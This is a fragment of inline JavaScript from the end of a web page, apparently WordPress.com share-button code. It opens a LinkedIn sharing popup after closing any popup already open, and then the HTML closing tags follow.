						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
</body>
</html>